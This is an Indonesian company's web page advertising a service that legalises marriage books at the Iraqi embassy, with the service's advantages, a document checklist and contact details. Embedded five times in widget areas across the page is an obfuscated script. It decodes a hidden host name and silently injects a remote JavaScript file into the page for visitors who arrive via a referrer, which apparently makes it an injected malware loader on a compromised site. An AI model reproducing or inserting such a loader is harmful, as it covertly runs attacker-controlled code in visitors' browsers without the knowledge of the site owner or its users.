<link rel="icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-6931 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine-lite mh-right-sb elementor-default elementor-kit-11889" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://www.asahanjayaberkah.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1113" height="185" src="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg" class="custom-logo" alt="PT. Asahan Jaya Berkah" decoding="async" srcset="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg 1113w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-440x73.jpg 440w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-1024x170.jpg 1024w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-768x128.jpg 768w" sizes="(max-width: 1113px) 100vw, 1113px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-beranda-container"><ul id="menu-beranda" class="menu"><li id="menu-item-29" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://asahanjayaberkah.com/">BERANDA</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.asahanjayaberkah.com/kontak-kami/">KONTAK KAMI</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6129"><a href="http://www.asahanjayaberkah.com/tentang-kami/">TENTANG KAMI</a></li>
<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://www.asahanjayaberkah.com/daftar-perusahaan-mitra-kami/">DAFTAR MITRA KAMI</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184"><a href="https://bit.ly/2T0UAVq">TESTIMONI LENGKAP</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://www.asahanjayaberkah.com/tips-aman-mengurus-dokumen/">TIPS AMAN MENGURUS DOKUMEN</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-6931" class="post-6931 post type-post status-publish format-standard hentry category-kedutaan-iraq category-legalisir-buku-nikah-di-kedutaan-iraq tag-kedutaan-iraq tag-legalisir-buku-nikah-di-kedutaan-iraq">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">JASA PENGURUSAN LEGALISIR BUKUH NIKAH DI KEDUTAAN IRAQ</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://www.asahanjayaberkah.com/2025/05/">1 Mei 2025</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.asahanjayaberkah.com/author/admin/">Admin</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://www.asahanjayaberkah.com/category/kedutaan-iraq/" rel="category tag">KEDUTAAN IRAQ</a>, <a href="https://www.asahanjayaberkah.com/category/kedutaan-iraq/legalisir-buku-nikah-di-kedutaan-iraq/" rel="category tag">Legalisir Buku Nikah di Kedutaan Iraq</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://www.asahanjayaberkah.com/jasa-pengurusan-legalisir-bukuh-nikah-di-kedutaan-iraq/#mh-comments">0</a></span>
</p>
	</header>
	<div id="custom_html-119" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	<div class="entry-content mh-clearfix"><div>
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0px;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">PT. Asahan Jaya Berkah Satu-satunya Perusahaan <strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-iraq/">Jasa Pengurusan Legalisir Buku Nikah di Kedutaan </a></span></strong><span lang="SV"><strong><span style="color: #0000ff;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-iraq/">Iraq</a></span></strong> </span>Tepercaya dan Berpengalaman. Proses Cepat, Syarat Mudah, Biaya Murah, Tanpa DP dan Pembayaran Setelah Selesai. Melayani Jasa Pengurusan Legalisir Buku Nikah di Kementerian Hukum dan HAM, Kementerian Luar Negeri dan Kedutaan Iraq Jakarta.</span></div>
<div></div>
<div style="margin: 0px;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;">Jika anda ingin <a href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-iraq/"><span style="color: #0000ff;"><strong>Melegalisir Buku Nikah di Kedutaan <span lang="SV">Iraq</span></strong></span></a>, untuk keperluan mengurus visa, ijin tinggal atau ingin mendaftarkan pernikahan di Iraq. Anda tidak mau direpotkan dengan proses <span style="color: #0000ff;"><strong><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-iraq/">Pengurusan Legalisir Buku Nikah di Kedutaan Iraq</a></strong></span> yang lama, ribet dan bertele-tele. Sekarang tidak perlu bingung. Percayakan Legalisir Buku Nikah anda hanya kepada kami.</span></div>
<div></div>
<div style="margin: 0px;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">ADAPUN KELEBIHAN JIKA MENGGUNAKAN JASA KAMI</span></div>
</div>
</div>
</div>
<div class="MsoNormal">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpFirst">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">1.    </span><span lang="SV">TANPA DP/ UANG MUKA</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">2.    </span><span lang="SV">PEMBAYARAN SETELAH SELESAI</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">3.    </span><span lang="SV">GRATIS ANTAR JEMPUT DOKUMEN</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">4.    </span><span lang="SV">TANPA BIAYA TAMBAHAN</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">5.    </span><span lang="SV">PROSES CEPAT, SYARAT MUDAH, BIAYA MURAH</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">6.    </span><span lang="SV">SELESAI TEPAT WAKTU</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">7.    </span><span lang="SV">DOKUMEN DIJAMIN ASLI</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpMiddle">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">8.    </span><span lang="SV">DOKUMEN DIJAMIN AMAN</span></span></div>
</div>
</div>
</div>
<div class="MsoListParagraphCxSpLast">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">9.    </span><span lang="SV">RAHASIA DOKUMEN DIJAMIN </span></span></div>
<div></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"><span style="color: #0000ff; font-size: 16px; font-family: arial, helvetica, sans-serif;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-iraq/">Syarat Pengurusan Legalisir Buku Nikah di Kedutaan <span lang="SV">Iraq</span></a></span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">1. Buku Nikah asli suami istri</span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">2. Copy Buku Nikah yang sudah dilegalisir oleh KUA</span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">3. Copy KTP dan Paspor suami istri</span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">4. Copy Surat Ijin Menikah (jika menikah dengan WNA)</span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"><span lang="SV" style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">5. Copy Surat Mualaf (jika menikah dengan Non Muslim)</span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><span lang="SV">6. Copy Akte Cerai (jika menikah dengan duda/janda)</span><span style="text-indent: -.25in;"> </span></span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;"></div>
</div>
</div>
</div>
<div class="MsoNormal">
<div style="margin: 0;">
<div style="margin: 0px; text-align: justify;">
<div style="margin: 0;">
<div style="margin: 0;">
<div style="margin: 0;"><span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;"><b>Catatan</b>: Buku Nikah anda akan kami Legalisir di Kementerian Agama, Kementerian Hukum dan Ham, Kementerian Luar Negeri dan Kedutaan <span lang="SV">Iraq</span>. </span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;">
<span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">Bagi anda yang berada diluar kota tidak perlu datang ke Jakarta, Karena <a href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-iraq/"><span style="color: #0000ff;"><strong>Pengurusan Legalisir Buku Nikah di Kedutaan </strong></span></a><span lang="SV"><a href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-iraq/"><span style="color: #0000ff;"><strong>Iraq</strong></span></a> </span>dapat diwakilkan kepada kami. Dokumen anda kirimkan melalui jasa Pos, TIKI, dan JNE. Agar aman dan sampai mohon kiriman diasuransikan. Gratis biaya kirim keseluruh Indonesia.</span></div>
</div>
<div style="margin: 0;">
<div style="margin: 0;">
<span style="font-size: 16px; color: #000000; font-family: arial, helvetica, sans-serif;">Khusus bagi anda yang tinggal di Jakarta tidak perlu lagi bersusah payah keluar rumah macet-macetan dijalan hanya untuk <span style="color: #0000ff;"><a style="color: #0000ff;" href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-iraq/"><strong>Melegalisir Buku Nikah di Kedutaan <span lang="SV">Iraq</span></strong></a></span>. Kami dengan senang hati akan datang kerumah atau kantor anda untuk menjemput dokumen dan segera melegalisir Buku Nikah anda di Kedutaan <span lang="SV">Iraq</span>. Gratis antar jemput dokumen Khusus Wilayah Jakarta.</span></div>
<div style="margin: 0;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 16px;"> </span></div>
<div><span style="color: #0000ff; font-size: 16px; font-family: arial, helvetica, sans-serif;"><strong>Jasa Legalisir Buku Nikah di Kedutaan</strong></span></div>
</div>
<p><iframe src="https://www.youtube.com/embed/6k8WJimpGko" width="380" height="240" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
<div style="margin: 0;">
<div style="margin: 0;">
<div style="text-align: justify;">
<div style="margin: 0px; text-align: justify;"></div>
<div></div>
</div>
</div>
</div>
</div>
</div>
<div style="margin: 0;">
<div class="MsoNormal" style="margin: 0 0 0 4.5pt;">
<div style="margin: 0;">
<div style="margin: 0px; text-align: justify;">
<div style="margin: 0;"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;"><span style="color: #000000;"><span lang="SV">Untuk Informasi Mengenai Jasa <a href="http://www.asahanjayaberkah.com/legalisir-buku-nikah-di-kedutaan-iraq/"><span style="color: #0000ff;"><strong>Pengurusan Legalisir Buku Nikah di Kedutaan Iraq</strong></span></a> </span><span lang="SV">Silakan Hubungi Kami Sekarang Juga: </span></span></span></div>
</div>
<div style="margin: 0;">
<div style="text-align: justify;">
<div style="margin: 0;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://www.asahanjayaberkah.com/tag/kedutaan-iraq/" rel="tag">Kedutaan Iraq</a></li><li><a href="https://www.asahanjayaberkah.com/tag/legalisir-buku-nikah-di-kedutaan-iraq/" rel="tag">Legalisir Buku Nikah di Kedutaan Iraq</a></li></ul></div><div id="custom_html-120" class="widget_text mh-widget mh-posts-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://www.asahanjayaberkah.com/biaya-legalisir-dokumen-di-kedutaan-australia/" rel="prev"><span>Previous</span><p>BIAYA LEGALISIR DOKUMEN DI KEDUTAAN AUSTRALIA</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.asahanjayaberkah.com/prosedur-legalisir-skck-dikedutaan-kuwait/" rel="next"><span>Next</span><p>PROSEDUR LEGALISIR SKCK DIKEDUTAAN KUWAIT</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Be the first to comment			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://www.asahanjayaberkah.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Alamat email Anda tidak akan dipublikasikan.</p><p class="comment-form-comment"><label for="comment">Komentar</label><br/><textarea autocomplete="new-password"  id="jfe6dfce4a"  name="jfe6dfce4a"   cols="45" rows="5" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a91198003a561ab295f84904dd4f6974" );document.getElementById("jfe6dfce4a").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nama </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Situs</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='6931' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-91" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">BACA TESTIMONI DARI CLIENT KAMI</span></h4>			<div class="textwidget"><p>[trustindex no-registration=google]</p>
</div>
		</div><div id="text-88" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">BACA TIPS AMAN BERIKUT</span></h4>			<div class="textwidget"><p><img decoding="async" title="kontak kami" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Tips-Aman-Mengurus-Dokumen.jpg" alt="" width="" height="" border="none" /></p>
</div>
		</div><div id="text-90" class="mh-widget widget_text">			<div class="textwidget"><style>
.floatwa {
position:fixed;
bottom:0px;
right: 0px;
background-color:;
width:100%;
z-index:1000;
padding:2px;
margin:auto;
text-align:center;
float:none;
box-shadow: 0px -2px 10px #;
}
.tombolwa {
border: 1px #56aa71 solid;
background-color:#2f7e49;
width:90%;
padding:4px;
text-align:center;
margin:0;
border-radius: 5px;
margin:auto;
text-align:center;
float:none;
}
.floatwa a{
color:white;
}
</style>
<div class="floatwa"><a href="https://wa.me/6285281077379?text=Hello....%20dengan%20Dengan%20Asahan%20Jaya%20Berkah?%20Jasa%20Pengurusan%20Visa%20dan%20Legalisir%20Dokumen?" target="_blank" rel="noopener"> <img decoding="async" title="" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Chat-Via-WhatsApp.jpg" alt="Asahan jaya Berkah" width="300'" height="65" border="none" /></a></div>
</div>
		</div><div id="custom_html-112" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-1">
<div id="text-83" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">PT. ASAHAN JAYA BERKAH</span></h6>			<div class="textwidget"><p style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #ffffff;"><span lang="SV" style="line-height: 18.4px;"><strong>PT. Asahan Jaya Berkah</strong> Adalah Satu-satunya Biro Jasa Pengurusan Visa dan Legalisir/ Apostille Dokumen Tepercaya dan Berpengalaman. Melayani Jasa Pengurusan Visa, Terjemah Tersumpah, Legalisir di Notaris, Kemenristek Dikti, Kemenag, Kemenkumham, Kemenlu dan Kedutaan Besar yang ada di Jakarta</span></span></p>
</div>
		</div><div id="custom_html-121" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-80" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">ALAMAT KANTOR JAKARTA</span></h6>			<div class="textwidget"><div style="text-align: left;" data-original-attrs="{">
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><strong><span style="font-family: arial, helvetica, sans-serif;">Jatinegara Indah Blok BA1 No. 30</span></strong></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Jl. . Gunung Semeru Kel. Jatinegara</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Kec. Cakung. Jakarta Timur &#8211; 13930</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Phone : 021-2287 4415</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Mobile : 085281077379 / 087883830759</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">WhatsApp : 085281077379 / 087883830759</span></span></div>
<div style="text-align: left;" data-original-attrs="{"><span style="color: #ffffff; font-size: 16px;"><span style="font-family: arial, helvetica, sans-serif;">Email : asahanjayaberkah@gmail.com</span></span></div>
</div>
</div>
		</div><div id="text-92" class="mh-footer-widget widget_text">			<div class="textwidget"><style>
.floatwa {
position:fixed;
bottom:0px;
right: 0px;
background-color:;
width:100%;
z-index:1000;
padding:2px;
margin:auto;
text-align:center;
float:none;
box-shadow: 0px -2px 10px #;
}
.tombolwa {
border: 1px #56aa71 solid;
background-color:#2f7e49;
width:90%;
padding:4px;
text-align:center;
margin:0;
border-radius: 5px;
margin:auto;
text-align:center;
float:none;
}
.floatwa a{
color:white;
}
</style>
<div class="floatwa">
<a href=https://wa.me/6285281077379?text=Halo....%20dengan%20Asahan%20Jaya%20Berkah%20Biro%20Jasa%20Terjemah%20dan%20Legalisasi%20Dokumen? target="_blank" rel="noopener"></p>
<p>         <img decoding="async" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Chat-Via-WhatsApp.jpg"width='300' height='65' title='' alt='silakan hubungi kami' border='none' /></a></div>
</div>
		</div><div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2025 | WordPress Theme by <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class="sgpb-main-popup-data-container-34109" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34109" data-id="34109" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-34109 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-34109" alt="" src="https://www.asahanjayaberkah.com/wp-content/uploads/2023/11/Asahan-Jaya-Berkah-Biro-Jasa-Legalisir-Dokumen.jpeg" style="position:absolute;right:9999999999999px;"></div>
							</div>
						  </div></body>
</html>